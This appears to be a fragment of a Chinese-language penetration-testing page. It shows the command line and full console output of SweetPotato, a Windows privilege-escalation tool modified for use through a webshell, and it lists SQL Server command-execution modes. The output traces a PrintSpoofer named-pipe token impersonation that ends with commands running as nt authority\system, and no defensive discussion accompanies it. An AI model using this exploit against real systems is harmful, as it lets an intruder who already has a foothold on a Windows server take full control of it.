 C:/迅雷下载/SweetPotato -a whoami
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOA
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/48bfb8a7-0bc7-4154-9fbd-1b7532b
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 5360 created.
=====================================
nt authority\system
[+] Process created, enjoy!